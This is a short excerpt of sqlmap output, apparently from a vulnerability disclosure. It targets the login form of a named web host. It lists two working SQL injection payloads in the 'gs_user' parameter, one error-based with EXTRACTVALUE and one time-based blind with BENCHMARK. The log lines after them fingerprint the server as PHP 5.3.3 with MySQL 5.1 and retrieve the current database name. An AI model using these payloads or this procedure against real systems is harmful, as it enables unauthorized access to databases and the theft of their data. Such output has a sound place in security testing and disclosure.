 Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: sign=login&gsbm=111111&gs_user=111' AND EXTRACTVALUE(5107,CONCAT(0x
5c,0x7167746a71,(SELECT (CASE WHEN (5107=5107) THEN 1 ELSE 0 END)),0x7166667371)
) AND 'BKig'='BKig&gs_passwd=1111&v_code1=3970&sb_gs=
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: sign=login&gsbm=111111&gs_user=111' AND 4428=BENCHMARK(5000000,MD5(
0x5a4a6d47)) AND 'gAyy'='gAyy&gs_passwd=1111&v_code1=3970&sb_gs=
---
[14:16:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.1
[14:16:12] [INFO] fetching current database
[14:16:12] [INFO] resumed: jb
current database:    'jb'
[14:16:12] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/nbsw.yundasys.com'